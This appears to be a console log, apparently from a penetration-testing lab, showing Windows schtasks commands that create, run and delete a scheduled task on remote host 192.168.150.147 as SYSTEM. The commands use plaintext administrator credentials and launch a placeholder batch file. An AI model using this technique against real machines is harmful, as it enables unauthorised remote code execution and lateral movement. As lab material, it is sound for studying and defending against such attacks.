 C:\Users\Administrator\Desktop
$ schtasks /create /s 192.168.150.147 /tn test /sc onstart /tr c:\calc.bat /ru system /f
错误: 拒绝访问。
C:\Users\Administrator\Desktop
$ schtasks /create /s 192.168.150.147 /tn test /sc onstart /tr c:\calc.bat -u administrator -p toor /ru system /f
成功: 成功创建计划任务 "test"。
C:\Users\Administrator\Desktop
$ schtasks /run /s 192.168.150.147 -u administrator -p toor /i /tn "test"
成功: 尝试运行 "test"。
C:\Users\Administrator\Desktop
$ schtasks /delete /s 192.168.150.147 -u administrator -p toor /tn "test" /f
成功: 计划的任务 "test" 被成功删除。